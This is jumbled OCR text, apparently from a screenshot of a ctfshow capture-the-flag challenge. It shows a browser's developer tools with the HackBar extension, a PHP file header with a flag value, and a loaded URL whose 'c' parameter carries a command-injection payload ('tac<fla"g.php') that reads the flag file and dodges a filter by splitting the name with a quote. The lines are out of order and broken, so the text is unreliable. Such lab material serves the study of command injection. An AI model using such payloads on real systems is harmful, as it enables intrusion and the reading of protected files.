 $flag="ctfshow{845c4958-dda8-4cf6-8e47-ecb9199dba55}"; */ # @link: https://ctfer.com # @er
@Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://daa61cbc-4ff2-4b56-9050-e1e987dede58.challenge.ctf.show/?c=tac<fla"g.php||